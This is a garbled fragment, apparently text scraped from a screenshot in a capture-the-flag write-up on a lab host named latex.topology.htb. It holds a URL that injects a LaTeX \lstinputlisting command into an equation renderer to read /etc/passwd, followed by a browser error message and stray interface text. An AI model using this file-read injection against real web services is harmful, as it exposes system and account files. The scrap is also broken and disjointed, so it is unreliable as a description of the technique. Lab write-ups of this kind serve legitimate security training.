 latex.topology.htb/equation.php?eqn=\lstinputlisting{%2Fetc%2Fpasswd}&submit=
5
port bookmarks... Getting Started
The image “http://latex.topology.htb/equation.php?eqn=%5Clstinputlisting%7B%2Fetc%2Fpasswd%7D&submit=” cannot be displayed because it contains errors.